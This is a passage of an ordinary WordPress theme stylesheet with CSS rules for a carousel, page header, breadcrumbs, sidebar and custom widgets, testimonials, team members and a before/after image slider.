@media (min-width: 768px) {
  .jumbotron .carousel-control {
    top: 150px;
  }
}
@media (min-width: 992px) {
  .jumbotron .carousel-control {
    top: 50%;
    transform: translate(0%, -50%);
  }
  .jumbotron .carousel-control:hover {
    background: rgba(0, 0, 0, 0.08);
    transition: all 100ms ease-out;
  }
}
.jumbotron .carousel-control.left {
  left: 2%;
}
.jumbotron .carousel-control.right {
  right: 2%;
}
.jumbotron .carousel-control i {
  font-size: 22px;
  line-height: 60px;
  text-shadow: none;
}
.jumbotron p {
  font-size: 15px;
}
.jumbotron.carousel-fade .carousel-inner .item {
  transition-property: opacity;
}
.jumbotron.carousel-fade .carousel-inner .item,
.jumbotron.carousel-fade .carousel-inner .active.left,
.jumbotron.carousel-fade .carousel-inner .active.right {
  opacity: 0;
}
.jumbotron.carousel-fade .carousel-inner .active,
.jumbotron.carousel-fade .carousel-inner .next.left,
.jumbotron.carousel-fade .carousel-inner .prev.right {
  opacity: 1;
}
.jumbotron.carousel-fade .carousel-inner .next,
.jumbotron.carousel-fade .carousel-inner .prev,
.jumbotron.carousel-fade .carousel-inner .active.left,
.jumbotron.carousel-fade .carousel-inner .active.right {
  left: 0;
  transform: translate3d(0, 0, 0);
}
.jumbotron.carousel-fade .carousel-control {
  z-index: 2;
}

@media (min-width: 992px) {
  body.widget-bar-overlay .jumbotron .jumbotron-caption {
    transform: translate(0%, -30%);
  }
  body.widget-bar-overlay .jumbotron .carousel-control {
    transform: translate(0%, 0%);
  }
}

.theme-alt-slider {
  position: relative;
}

/*--------------------------------------------------------------
# 12 - Page header
--------------------------------------------------------------*/
/* 8.0 Page Header Area */
.page-header {
  position: relative;
  padding: 0;
  margin: -60px 0 60px 0;
  border: none;
  background: #F5F8FB;
}
.page-header .page-header--wrap {
  padding: 60px 0 65px 0;
}
.page-header--title {
  margin: 0;
  font-size: 46px;
  color: #464646;
  word-break: break-word;
}
.page-header--subtitle {
  margin: 5px 0 0 0;
  font-family: "Open Sans", Helvetica, Arial, sans-serif;
  font-size: 16px;
  font-weight: normal;
  color: #a5a5a5;
}
.page-header > .container {
  position: relative;
}

@media (min-width: 992px) {
  body.widget-bar-overlay .page-header--wrap {
    padding: 160px 0 65px 0;
  }
}

/*--------------------------------------------------------------
# 13 - Breadcrumbs
--------------------------------------------------------------*/
/* 9.0 Breadcrumbs */
.breadcrumbs {
  position: relative;
  margin: -60px 0 60px 0;
  border-bottom: 1px solid #f0f0f0;
}
@media (min-width: 480px) {
  .breadcrumbs {
    font-size: 14px;
  }
}
.breadcrumbs span {
  position: relative;
  display: inline-block;
}
.breadcrumbs a {
  display: inline-block;
  padding: 18px 15px 18px 0;
  color: #cccccc;
  text-decoration: none;
}
.breadcrumbs a::after {
  position: relative;
  content: "\f105";
  margin-left: 10px;
  font-family: 'Font Awesome 5 Free';
  font-weight: 900;
  font-size: 12px;
  color: #cecece;
  border-radius: 50%;
}
@media (min-width: 480px) {
  .breadcrumbs a::after {
    margin-left: 15px;
  }
}
@media (min-width: 480px) {
  .breadcrumbs a {
    padding: 18px 20px 18px 0;
  }
}
.breadcrumbs a:hover {
  color: #999999;
}
.breadcrumbs span > span {
  font-weight: bold;
  color: #9a65a5;
}
@media (min-width: 480px) {
  .breadcrumbs span:last-of-type::after {
    display: none;
  }
}
.breadcrumbs .non-default p {
  margin: 0;
}
@media (min-width: 480px) {
  .breadcrumbs .non-default a {
    padding-left: 0;
    padding-right: 0;
  }
}
.breadcrumbs .non-default a::after {
  display: none;
}
.breadcrumbs .non-default .separator {
  margin: 0 15px;
  color: #cecece;
}
.breadcrumbs .non-default .last {
  font-weight: 700;
}
@media (min-width: 480px) {
  .breadcrumbs .yoast a {
    padding-right: 10px;
  }
}
@media (min-width: 480px) {
  .breadcrumbs .yoast .breadcrumb_last {
    padding-left: 10px;
  }
}

/*--------------------------------------------------------------
# 14 - WordPress widgets
--------------------------------------------------------------*/
/* 10.0 WordPress Default Widgets */
.content-area .widget_nav_menu {
  border-bottom-right-radius: 2px;
  border-bottom-left-radius: 50px;
}
.content-area .widget_nav_menu .widget-title {
  color: #ffffff;
}

.content-area .widget_nav_menu ul.menu,
.footer .widget_nav_menu ul.menu {
  margin: 0;
  padding: 0;
}
.content-area .widget_nav_menu ul.menu li,
.footer .widget_nav_menu ul.menu li {
  position: relative;
  list-style: none;
}
.content-area .widget_nav_menu ul.menu li a,
.footer .widget_nav_menu ul.menu li a {
  display: inline-block;
  margin: 5px 0;
  padding-left: 20px;
  text-decoration: none;
}
.content-area .widget_nav_menu ul.menu li a::before,
.footer .widget_nav_menu ul.menu li a::before {
  position: absolute;
  left: 0;
  content: "\f105";
  padding-right: 15px;
  font-family: 'Font Awesome 5 Free';
  font-weight: 900;
  font-size: 15px;
  color: rgba(0, 0, 0, 0.2);
  transition: all 100ms ease-out;
}
.content-area .widget_nav_menu ul.menu li a:hover,
.footer .widget_nav_menu ul.menu li a:hover {
  color: #ffffff;
}
.content-area .widget_nav_menu ul.menu li a:hover::before,
.footer .widget_nav_menu ul.menu li a:hover::before {
  color: rgba(50, 50, 50, 0.2);
}
.content-area .widget_nav_menu ul.menu li.current-menu-item > a,
.footer .widget_nav_menu ul.menu li.current-menu-item > a {
  color: #ffffff;
  font-weight: bold;
}
.content-area .widget_nav_menu ul.menu li.current-menu-item > a::before,
.footer .widget_nav_menu ul.menu li.current-menu-item > a::before {
  color: #ffffff;
}
.content-area .widget_nav_menu ul.menu ul,
.footer .widget_nav_menu ul.menu ul {
  padding-left: 0;
}

.content-area .widget_nav_menu {
  padding: 30px 35px;
  border-radius: 2px;
  border-bottom-right-radius: 50px;
  background: #9a65a5;
}
.content-area .widget_nav_menu ul.menu li a {
  font-weight: 600;
  color: rgba(255, 255, 255, 0.5);
}

.footer .widget_nav_menu {
  padding: 0;
  border-radius: 0;
  background: none;
}
.footer .widget_nav_menu ul.menu li > a {
  margin: 3px 0;
  font-weight: normal;
  color: #C1C7CE;
}
.footer .widget_nav_menu ul.menu li > a::before {
  color: rgba(255, 255, 255, 0.09);
}
.footer .widget_nav_menu ul.menu li > a:hover {
  color: #ffffff;
}
.footer .widget_nav_menu ul.menu li > a:hover::before {
  color: #ffffff;
}
.footer .widget_nav_menu ul.menu li.current-menu-item > a {
  font-weight: bold;
  color: #ffffff;
}
.footer .widget_nav_menu ul.menu li.current-menu-item > a::before {
  color: #ffffff;
}
.footer .widget_nav_menu ul.menu li:first-of-type > a {
  margin-top: 0;
}

.sidebar .widget {
  margin-bottom: 45px;
}
.sidebar .widget:last-of-type {
  margin-bottom: 0;
}
.sidebar .widget.widget_recent_entries ul, .sidebar .widget.widget_recent_comments ul, .sidebar .widget.widget_archive ul, .sidebar .widget.widget_categories ul, .sidebar .widget.widget_meta ul, .sidebar .widget.widget_rss ul, .sidebar .widget.widget_pages ul, .sidebar .widget.widget_calendar ul {
  padding-left: 0;
}
.sidebar .widget.widget_recent_entries ul li, .sidebar .widget.widget_recent_comments ul li, .sidebar .widget.widget_archive ul li, .sidebar .widget.widget_categories ul li, .sidebar .widget.widget_meta ul li, .sidebar .widget.widget_rss ul li, .sidebar .widget.widget_pages ul li, .sidebar .widget.widget_calendar ul li {
  position: relative;
  padding-left: 20px;
  list-style: none;
}
.sidebar .widget.widget_recent_entries ul li a, .sidebar .widget.widget_recent_comments ul li a, .sidebar .widget.widget_archive ul li a, .sidebar .widget.widget_categories ul li a, .sidebar .widget.widget_meta ul li a, .sidebar .widget.widget_rss ul li a, .sidebar .widget.widget_pages ul li a, .sidebar .widget.widget_calendar ul li a {
  text-decoration: none;
  word-wrap: break-word;
}
.sidebar .widget.widget_recent_entries ul li::before, .sidebar .widget.widget_recent_comments ul li::before, .sidebar .widget.widget_archive ul li::before, .sidebar .widget.widget_categories ul li::before, .sidebar .widget.widget_meta ul li::before, .sidebar .widget.widget_rss ul li::before, .sidebar .widget.widget_pages ul li::before, .sidebar .widget.widget_calendar ul li::before {
  position: absolute;
  top: 0;
  left: 0;
  content: "\f105";
  font-family: 'Font Awesome 5 Free';
  font-weight: 900;
  font-size: 14px;
  color: rgba(50, 50, 50, 0.15);
}
.sidebar .widget.widget_rss .rsswidget {
  text-decoration: none;
}

.widget_recent_entries::before,
.widget_recent_comments::before,
.widget_archive::before,
.widget_categories::before,
.widget_meta::before,
.widget_rss::before,
.widget_pages::before,
.widget_calendar::before {
  display: none;
}
.widget_recent_entries ul,
.widget_recent_comments ul,
.widget_archive ul,
.widget_categories ul,
.widget_meta ul,
.widget_rss ul,
.widget_pages ul,
.widget_calendar ul {
  padding-left: 15px;
}
.widget_recent_entries ul li > ul,
.widget_recent_comments ul li > ul,
.widget_archive ul li > ul,
.widget_categories ul li > ul,
.widget_meta ul li > ul,
.widget_rss ul li > ul,
.widget_pages ul li > ul,
.widget_calendar ul li > ul {
  margin-left: 0;
}

/* Calendar Widget */
.widget_calendar table {
  border-collapse: collapse;
  border-spacing: 0;
}
.widget_calendar #wp-calendar {
  width: 100%;
}
.widget_calendar caption {
  background-color: #dedede;
  padding: 6px 0;
  font-weight: bold;
  text-align: center;
}
.widget_calendar thead tr th {
  padding: 5px 0;
  text-align: center;
  border: 1px solid #dedede;
}
.widget_calendar tbody tr td {
  padding: 5px 0;
  text-align: center;
  border: 1px solid #dedede;
}
.widget_calendar tfoot tr td {
  padding: 5px;
  border-top: 1px solid #dedede;
}
.widget_calendar tfoot #next a {
  float: right;
}

/* Tagcloud Widget */
.widget_tag_cloud a {
  display: inline-block;
  padding: 10px 12px;
  margin-bottom: 4px;
  color: #a5a5a5;
  text-decoration: none;
  border-radius: 2px;
  border: 1px solid rgba(0, 0, 0, 0.1);
}
.widget_tag_cloud a:hover {
  color: #464646;
  border-color: rgba(0, 0, 0, 0.2);
}

/* Search Box Widget */
.search-form label {
  float: left;
  width: 65%;
}

.search-field {
  height: 55px;
  padding: 0px 20px;
  font-size: 13px;
  font-weight: normal;
  width: 100%;
  outline: none;
  border-width: 1px 0 1px 1px;
  border-style: solid;
  border-color: #f2f2f2;
  border-top-left-radius: 2px;
  border-bottom-left-radius: 2px;
}

.search-submit {
  height: 55px;
  border: none;
  width: 35%;
  cursor: pointer;
  font-weight: bold;
  color: #ffffff;
  border-top-left-radius: 0;
  border-bottom-left-radius: 0;
  background-color: #56afd5;
  transition: all 100ms ease-out;
}
.search-submit:hover {
  background-color: #4aa9d2;
}

/*--------------------------------------------------------------
# 15 - Custom widgets
--------------------------------------------------------------*/
/* 11.0 Custom Widgets */
/* Featured Page Widget */
.featured-page .featured-page--image {
  position: relative;
}
.featured-page .featured-page--image img {
  width: 100%;
  height: auto;
  border-radius: 2px;
}
.featured-page .featured-page--image .featured-page--overlay {
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  visibility: hidden;
  opacity: 0;
  border-radius: 2px;
  background-color: rgba(0, 0, 0, 0.4);
  transition: all 100ms ease-out;
}
.featured-page .featured-page--image .featured-page--overlay .overlay--center {
  position: absolute;
  top: 47%;
  left: 0;
  right: 0;
  text-align: center;
  transform: translateY(-50%);
  transition: top 200ms ease-out;
}
.featured-page .featured-page--image .featured-page--overlay .overlay--center span {
  padding: 8px 18px;
  font-size: 13px;
  font-weight: bold;
  font-family: "Open Sans", Helvetica, Arial, sans-serif;
  color: #ffffff;
  text-shadow: 0 1px 1px rgba(50, 50, 50, 0.2);
  border-radius: 25px;
  background-color: rgba(0, 0, 0, 0.4);
  transition: all 100ms ease-out;
}
.featured-page .featured-page--image .featured-page--overlay .overlay--center span:hover {
  background-color: #9a65a5;
}
.featured-page .featured-page--image:hover .featured-page--overlay {
  visibility: visible;
  opacity: 1;
}
.featured-page .featured-page--image:hover .featured-page--overlay .overlay--center {
  top: 50%;
}
.featured-page .featured-page--content .featued-page--title {
  margin: 25px 0 15px 0;
  font-size: 20px;
}
.featured-page .featured-page--content .featued-page--title a {
  color: #464646;
  text-decoration: none;
}
.featured-page .featured-page--content .featued-page--title:hover a {
  color: #56afd5;
}

/* Icon Box Widget */
.icon-box {
  position: relative;
  display: block;
  text-decoration: none;
  transition: all 100ms ease-out;
}
.icon-box--title {
  margin: 0;
  font-size: 16px;
}
.icon-box--icon {
  float: left;
  margin-right: 20px;
  width: 40px;
}
@media (min-width: 992px) {
  .icon-box--icon {
    width: auto;
  }
}
.icon-box--icon i {
  font-size: 40px;
  transition: all 100ms ease-out;
}
.icon-box--text {
  overflow: hidden;
}
.icon-box--text p:last-of-type {
  margin-bottom: 0;
}

a.icon-box:hover {
  text-decoration: none;
}

.header-widgets .icon-box--text {
  float: left;
}
.header-widgets .icon-box--title {
  color: rgba(50, 50, 50, 0.6);
}
.header-widgets .icon-box--icon i {
  color: rgba(50, 50, 50, 0.2);
}

@media (min-width: 992px) {
  .footer .icon-box--text {
    overflow: hidden;
  }
}
.footer .icon-box--title {
  color: #ffffff;
}
.footer .icon-box--description {
  color: rgba(255, 255, 255, 0.4);
  word-break: break-word;
}
.footer .icon-box--icon i {
  color: rgba(255, 255, 255, 0.4);
}
@media (min-width: 992px) {
  .footer .icon-box--icon i {
    font-size: 28px;
  }
}
@media (min-width: 1200px) {
  .footer .icon-box--icon i {
    font-size: 36px;
  }
}

@media (min-width: 992px) {
  body.font-awesome-4 .footer .icon-box--icon i {
    font-size: 32px;
  }
}
@media (min-width: 1200px) {
  body.font-awesome-4 .footer .icon-box--icon i {
    font-size: 40px;
  }
}

.content-area .icon-box {
  padding: 30px;
  border-radius: 1px;
  border: 1px solid rgba(0, 0, 0, 0.08);
}
.content-area .icon-box--text {
  margin-left: 75px;
}
.content-area .icon-box--title {
  margin-bottom: 10px;
  font-size: 18px;
  color: #464646;
}
.content-area .icon-box--description {
  font-weight: normal;
  color: #a5a5a5;
}
.content-area .icon-box--icon {
  position: absolute;
  top: 30px;
  width: 45px;
  height: calc(100% - 60px);
  text-align: center;
  border-radius: 25px;
  border: 1px solid rgba(0, 0, 0, 0.08);
  transition: all 100ms ease-out;
}
.content-area .icon-box--icon i {
  position: relative;
  top: calc(50% - 11px);
  font-size: 24px;
  color: #56afd5;
}
.content-area .icon-box:hover {
  border-color: #e6e6e6;
  box-shadow: 0 1px 2px rgba(50, 50, 50, 0.1);
}
.content-area .icon-box:hover .icon-box--icon {
  background-color: #56afd5;
  border: transparent;
}
.content-area .icon-box:hover .icon-box--icon i {
  color: #ffffff;
}

/* Social Icons Widget */
.social-icons a {
  margin: 0 4px;
  text-decoration: none;
  transition: all 100ms ease-out;
}
.social-icons a i {
  font-size: 32px;
}

.footer .social-icons {
  margin-top: 4px;
}
.footer .social-icons a {
  color: rgba(255, 255, 255, 0.35);
}
.footer .social-icons a:hover {
  color: #ffffff;
}
@media (min-width: 992px) {
  .footer .social-icons a i {
    font-size: 28px;
  }
}
@media (min-width: 1200px) {
  .footer .social-icons a i {
    font-size: 32px;
  }
}

.jumbotron-widgets .social-icons a {
  padding: 0 3px;
  font-size: 26px;
  color: #56afd5;
  line-height: 42px;
}
@media (min-width: 992px) {
  .jumbotron-widgets .social-icons a {
    color: rgba(50, 50, 50, 0.4);
  }
}
.jumbotron-widgets .social-icons a:hover {
  color: rgba(50, 50, 50, 0.5);
}

/* Opening Hours Widget */
.opening-hours ul {
  margin: 0;
  padding: 0;
}
.opening-hours ul li {
  list-style: none;
  padding: 10px 0;
}
.opening-hours ul li span.right {
  float: right;
  font-size: 13.5px;
}
.opening-hours ul li span.label {
  padding: 2px 15px;
  font-size: 12px;
  color: #ffffff;
  text-shadow: 0 1px 1px rgba(0, 0, 0, 0.1);
  border-radius: 2px;
}

/* Opening Hours Widget in content area */
.content-area .opening-hours {
  padding: 20px 35px;
  border-radius: 2px;
  background: #F5F8FB;
}
@media (min-width: 992px) and (max-width: 1200px) {
  .content-area .opening-hours {
    padding: 20px 25px;
  }
}
.content-area .opening-hours ul li {
  display: flex;
  justify-content: space-between;
  font-size: 13px;
  font-weight: bold;
  color: rgba(112, 119, 128, 0.53);
  text-transform: uppercase;
  border-bottom: 1px dashed rgba(0, 0, 0, 0.1);
}
.content-area .opening-hours ul li:last-of-type {
  border-bottom: none;
}
.content-area .opening-hours ul li.today {
  color: #56afd5;
}
.content-area .opening-hours ul li span.right {
  flex-shrink: 0;
  margin-left: 5px;
}
.content-area .opening-hours ul li span.label {
  background: #56afd5;
}
.content-area .opening-hours .extra {
  display: block;
  margin-top: 2px;
  text-align: center;
  padding-top: 15px;
  border-top: 1px solid rgba(50, 50, 50, 0.1);
}

/* Opening Hours Widget in Footer */
.footer .opening-hours ul li {
  padding: 5px 0;
  border-bottom: 1px solid rgba(255, 255, 255, 0.1);
}
.footer .opening-hours ul li:first-of-type {
  padding-top: 0;
}
.footer .opening-hours ul li:last-of-type {
  padding-bottom: 0;
  border-bottom: none;
}
.footer .opening-hours ul li.today {
  font-weight: bold;
  color: #ffffff;
}
.footer .opening-hours ul li span.label {
  font-weight: bold;
  background: rgba(0, 0, 0, 0.1);
}

/* Brochure Widget */
.brochure {
  position: relative;
  display: block;
  padding: 15px 20px;
  font-family: "Nunito", Helvetica, Arial, sans-serif;
  font-size: 15px;
  border-radius: 2px;
  border: 1px solid rgba(0, 0, 0, 0.08);
}
.brochure i {
  position: relative;
  top: 2px;
  padding-right: 15px;
  margin-right: 13px;
  font-size: 18px;
  color: rgba(0, 0, 0, 0.2);
  border-right: 1px solid rgba(0, 0, 0, 0.08);
  transition: all 100ms ease-out;
}
.brochure span {
  font-family: "Open Sans", Helvetica, Arial, sans-serif;
  font-weight: 600;
  font-size: 14px;
  color: #999999;
  text-decoration: none;
}
.brochure span:hover {
  text-decoration: none;
}
.brochure::after {
  position: absolute;
  content: "\f105";
  right: 20px;
  top: calc(50% - 12px);
  font-family: 'Font Awesome 5 Free';
  font-weight: 900;
  font-size: 16px;
  color: rgba(0, 0, 0, 0.15);
}
.brochure:hover {
  border-color: #e6e6e6;
  box-shadow: 0 1px 1px rgba(50, 50, 50, 0.1);
}
.brochure:hover i {
  color: #9a65a5;
}
.brochure:hover::after {
  color: #999999;
}

a.brochure {
  text-decoration: none;
}

.widget_qt_brochure + .widget_qt_brochure {
  margin-top: -15px;
}

.sidebar .widget-brochure + .widget-brochure {
  margin-top: -31px;
}

/* Latest News Post Block Widget */
.news-posts-block {
  position: relative;
}
.news-posts-block .widget-title {
  margin-bottom: 30px;
}
.news-posts-block .widget-title a {
  float: right;
  margin: 25px 13px 0 0;
  font-family: "Open Sans", Helvetica, Arial, sans-serif;
  font-size: 14px;
  color: #999999;
}
.news-posts-block .widget-title a::after {
  top: 1px;
}
.news-posts-block .blog-more {
  display: none;
}
@media (min-width: 580px) {
  .news-posts-block .blog-more {
    display: block;
    position: absolute;
    top: 25px;
    right: 15px;
  }
}
.news-posts-block .news-post {
  margin-bottom: 30px;
}
@media (min-width: 992px) {
  .news-posts-block .news-post {
    margin-bottom: 0;
  }
}
.news-posts-block .news-post--image {
  position: relative;
}
.news-posts-block .news-post--image img {
  display: block;
  width: 100%;
  height: auto;
  border-bottom-left-radius: 0;
  border-bottom-right-radius: 0;
}
.news-posts-block .news-post--date {
  position: absolute;
  left: 30px;
  bottom: 20px;
  padding: 4px 12px;
  font-size: 13px;
  font-weight: bold;
  color: #ffffff;
  text-shadow: 0 1px 1px rgba(0, 0, 0, 0.1);
  text-transform: uppercase;
  border-radius: 2px;
  background-color: #9a65a5;
}
.news-posts-block .news-post--date:hover {
  background-color: #935c9e;
}
.news-posts-block .news-post--content {
  padding: 30px;
  background: #ffffff;
  box-shadow: 0 1px 5px rgba(45, 45, 45, 0.09);
  transition: all 100ms ease-out;
}
.news-posts-block .news-post--content:hover {
  box-shadow: 0 2px 5px rgba(45, 45, 45, 0.09);
}
.news-posts-block .news-post--content p {
  margin-bottom: 0;
}
.news-posts-block .news-post--content .text-link {
  display: inline-block;
  margin-top: 15px;
}
.news-posts-block .news-post--title {
  margin: 0 0 15px 0;
  line-height: 1.3;
}
.news-posts-block .news-post--title a {
  color: #464646;
  text-decoration: none;
}
.news-posts-block .news-post--title a:hover {
  color: #56afd5;
}

/* Latest Posts List Widget */
.news-posts-list a {
  position: relative;
  display: inline-block;
  width: 100%;
  padding: 23px 30px;
  text-decoration: none;
  border-top: 1px solid rgba(50, 50, 50, 0.1);
  border-right: 1px solid rgba(50, 50, 50, 0.1);
  border-left: 1px solid rgba(50, 50, 50, 0.1);
  background: #ffffff;
}
.news-posts-list a .news-post--title {
  margin: 9px 0 5px 0;
  font-size: 18px;
}
.news-posts-list a img {
  float: left;
  margin-right: 20px;
  width: 65px;
  border-radius: 50%;
}
.news-posts-list a span {
  margin-right: 5px;
  font-size: 13px;
  color: #a5a5a5;
}
.news-posts-list a span:last-of-type {
  margin-right: 0;
}
.news-posts-list a:hover {
  background: #f9f9f9;
}
.news-posts-list a:first-of-type {
  border-top-left-radius: 2px;
  border-top-right-radius: 2px;
}
.news-posts-list a:last-of-type {
  padding: 16px 30px;
  font-weight: bold;
  text-transform: uppercase;
  border: none;
  color: #ffffff;
  border-bottom-left-radius: 2px;
  border-bottom-right-radius: 2px;
  background: #9a65a5;
}
.news-posts-list a:last-of-type::after {
  position: absolute;
  content: "\f105";
  top: 15px;
  right: 30px;
  font-family: 'Font Awesome 5 Free';
  font-weight: 900;
  font-size: 16px;
  color: rgba(255, 255, 255, 0.8);
}
.news-posts-list a:last-of-type:hover {
  background: #935c9e;
}

/* Testimonials Widget */
.testimonials .widget-title {
  display: inline-block;
  width: 100%;
  margin-bottom: 0;
}
@media (min-width: 768px) {
  .testimonials .widget-title {
    width: auto;
  }
}
.testimonials .testimonial-controls {
  position: relative;
  display: inline-block;
  width: 100%;
  z-index: 5;
}
@media (min-width: 768px) {
  .testimonials .testimonial-controls {
    float: right;
    width: auto;
  }
}
.testimonials .testimonial-control {
  float: left;
  position: relative;
  margin: 25px 0 10px 0;
  width: 50%;
  height: 47px;
  font-size: 20px;
  color: #ffffff;
  text-align: center;
  background: #9a65a5;
}
@media (min-width: 768px) {
  .testimonials .testimonial-control {
    margin: 0;
    width: 57px;
  }
}
.testimonials .testimonial-control.left {
  border-top-left-radius: 25px;
  border-bottom-left-radius: 25px;
}
.testimonials .testimonial-control.right {
  border-top-right-radius: 25px;
  border-bottom-right-radius: 25px;
  border-left: 1px solid rgba(50, 50, 50, 0.15);
}
.testimonials .testimonial-control:hover {
  background: #935c9e;
}
.testimonials .testimonial-control i {
  position: relative;
  top: calc(50% - 16px);
  font-weight: bold;
}
.testimonials .testimonial--quote {
  position: relative;
  margin: 30px 0;
  padding: 30px 40px 35px 90px;
  font-size: 15px;
  line-height: 1.8;
  color: #a5a5a5;
  border-radius: 2px;
  border-left: none;
  background: #ffffff;
  box-shadow: 0 1px 2px rgba(0, 0, 0, 0.1);
}
.testimonials .testimonial--quote::before {
  position: absolute;
  content: '“';
  top: 22px;
  left: 20px;
  width: 50px;
  height: 50px;
  font-size: 91px;
  font-family: Georgia, Times, 'Times New Roman', serif;
  line-height: 98px;
  color: rgba(50, 50, 50, 0.1);
  text-shadow: none;
  border-radius: 50%;
  text-align: center;
  transition: all 100ms ease-out;
}
.testimonials .testimonial--quote::after {
  position: absolute;
  content: "";
  left: 35px;
  bottom: -5px;
  width: 18px;
  height: 18px;
  background-color: #ffffff;
  transform: rotate(45deg);
  box-shadow: 1px 2px 0 0 rgba(0, 0, 0, 0.015);
}
.testimonials .testimonial--quote:hover {
  box-shadow: 0 1px 5px rgba(45, 45, 45, 0.09);
}
.testimonials .testimonial--quote:hover::before {
  color: rgba(50, 50, 50, 0.15);
}
.testimonials .testimonial--author {
  display: block;
  font-family: "Nunito", Helvetica, Arial, sans-serif;
  font-size: 18px;
  font-weight: bold;
  font-style: normal;
  color: #464646;
}
.testimonials .testimonial--description {
  font-style: normal;
  font-weight: bold;
  color: #56afd5;
}
.testimonials.style-simple .testimonial--quote {
  padding: 0;
  margin-bottom: 20px;
  background: transparent;
  box-shadow: none;
}
.testimonials.style-simple .testimonial--quote::before, .testimonials.style-simple .testimonial--quote::after {
  display: none;
}
.testimonials.style-simple .testimonial--image {
  margin-bottom: 20px;
}
.testimonials.style-boxed.text-left .testimonial--image {
  float: left;
  margin-right: 20px;
}
.testimonials.style-boxed.text-left .testimonial--person {
  display: flex;
  align-items: center;
}
.testimonials.style-boxed.text-center .testimonial--person {
  display: inline-flex;
  align-items: center;
}
.testimonials.style-boxed.text-center .testimonial--image {
  margin-right: 20px;
}
.testimonials.style-boxed.text-center .testimonial--names {
  text-align: left;
}
.testimonials.style-boxed.text-right .testimonial--image {
  float: right;
  margin-left: 20px;
}
.testimonials.style-boxed.text-right .testimonial--person {
  display: flex;
  align-items: center;
  justify-content: flex-end;
}
.testimonials.style-boxed.text-right .testimonial--image {
  order: 2;
}
.testimonials.font-normal .testimonial--quote {
  font-style: normal;
}
.testimonials.text-center .testimonial--quote::after {
  left: calc(50% - 15px);
}
.testimonials.text-right .testimonial--quote::after {
  left: auto;
  right: 30px;
}

/* Call to Action Widget */
.call-to-action .call-to-action--content .call-to-action--title {
  font-family: "Nunito", Helvetica, Arial, sans-serif;
  font-weight: bold;
  text-shadow: 0 1px 1px rgba(0, 0, 0, 0.1);
}
.call-to-action .call-to-action--buttons .btn {
  margin-right: 10px;
}
.call-to-action .call-to-action--buttons .btn:last-of-type {
  margin-right: 0;
}
.call-to-action.cta-inline {
  display: table;
  width: 100%;
  padding: 0 30px;
}
.call-to-action.cta-inline .call-to-action--content {
  float: left;
  padding: 33px 0;
  text-align: left;
}
.call-to-action.cta-inline .call-to-action--content .call-to-action--title {
  font-size: 24px;
}
.call-to-action.cta-inline .call-to-action--buttons {
  float: right;
  padding: 25px 0;
  text-align: right;
}
.call-to-action.cta-inline.with-subtitle .call-to-action--buttons {
  padding: 40px 0 35px 0;
}
.call-to-action.cta-block .call-to-action--content {
  text-align: center;
}
.call-to-action.cta-block .call-to-action--content .call-to-action--title {
  font-size: 22px;
}
@media (min-width: 992px) {
  .call-to-action.cta-block .call-to-action--content .call-to-action--title {
    font-size: 26px;
  }
}
.call-to-action.cta-block .call-to-action--content .call-to-action--subtitle {
  margin-top: 10px;
  font-size: 16px;
}
.call-to-action.cta-block .call-to-action--buttons {
  padding-top: 20px;
  text-align: center;
}
.call-to-action.cta-block.with-subtitle .call-to-action--buttons {
  padding: 30px 0 0 0;
}

.siteorigin-panels-stretch .call-to-action.cta-inline {
  padding: 0;
}

body.home .call-to-action.cta-inline .call-to-action--content .call-to-action--title {
  font-size: 24px;
}

/* Team Member Widget */
.team-member {
  background: #ffffff;
}
.team-member--image {
  position: relative;
}
.team-member--image img {
  width: 100%;
  height: auto;
  border-top-left-radius: 2px;
  border-top-right-radius: 2px;
  border-bottom-left-radius: 0;
  border-bottom-right-radius: 0;
}
.team-member--image:hover .team-member--social {
  opacity: 1;
  visibility: visible;
}
.team-member--image:hover .team-member--social .overlay--center {
  top: 50%;
}
.team-member--content {
  padding: 30px;
  border-style: solid;
  border-color: rgba(50, 50, 50, 0.1);
  border-width: 0 1px 1px 1px;
  border-bottom-left-radius: 2px;
  border-bottom-right-radius: 2px;
}
.team-member--name {
  margin: 0;
  font-size: 20px;
}
.team-member--name a {
  color: #464646;
  text-decoration: none;
}
.team-member--name a:hover {
  color: #56afd5;
}
.team-member--tag {
  display: block;
  font-weight: bold;
  color: #9a65a5;
}
.team-member--description {
  margin: 20px 0 0 0;
  padding-top: 20px;
  border-top: 1px solid rgba(50, 50, 50, 0.1);
}
.team-member--social {
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  visibility: hidden;
  opacity: 0;
  border-top-left-radius: 2px;
  border-top-right-radius: 2px;
  background-color: rgba(0, 0, 0, 0.4);
  transition: all 150ms ease-in-out;
}
.team-member--social .overlay--center {
  position: absolute;
  top: 47%;
  left: 0;
  right: 0;
  text-align: center;
  z-index: 2;
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  transform: translateY(-50%);
  transition: top 200ms ease-out;
}
.team-member--social .overlay--center a {
  display: inline-block;
  width: 40px;
  height: 40px;
  font-size: 18px;
  color: #ffffff;
  line-height: 40px;
  text-align: center;
  border-radius: 50px;
  background: rgba(0, 0, 0, 0.3);
}
.team-member--social .overlay--center a:hover {
  background: #56afd5;
}
.team-member .link-overlay {
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  cursor: pointer;
}
.team-member .text-link {
  display: inline-block;
  margin-top: 15px;
}

/* Before After Slider */
.beer-slider {
  display: inline-block;
  position: relative;
  overflow: hidden;
}
.beer-slider img,
.beer-slider svg {
  vertical-align: bottom;
  max-width: 100%;
  height: auto;
}
.beer-slider img {
  object-fit: cover;
}

.beer-reveal {
  position: absolute;
  left: 0;
  top: 0;
  right: 50%;
  overflow: hidden;
  z-index: 1;
  opacity: 0;
  transition: opacity 0.35s;
}
.beer-reveal > :first-of-type {
  width: 200%;
  max-width: none;
  height: 100%;
}
.beer-reveal > img:first-of-type {
  height: auto;
}

.beer-range {
  position: absolute;
  z-index: 2;
  top: 0;
  bottom: 0;
  height: 100%;
  margin: 0;
  left: -1px;
  width: calc(100% + 2px);
  cursor: pointer;
  -webkit-appearance: slider-horizontal !important;
  -moz-appearance: none;
  opacity: 0;
  -ms-touch-action: auto;
  touch-action: auto;
}
.beer-range::-webkit-slider-thumb {
  -webkit-appearance: none;
  height: 300vh;
}
.beer-range::-moz-range-thumb {
  -webkit-appearance: none;
  height: 300vh;
}
.beer-range::-ms-tooltip {
  display: none;
}
.beer-range:focus ~ .beer-handle {
  box-shadow: 0 2px 10px rgba(0, 0, 0, 0.1);
}

.beer-handle {
  position: absolute;
  z-index: 2;
  pointer-events: none;
  opacity: 0;
  top: 50%;
  left: 50%;
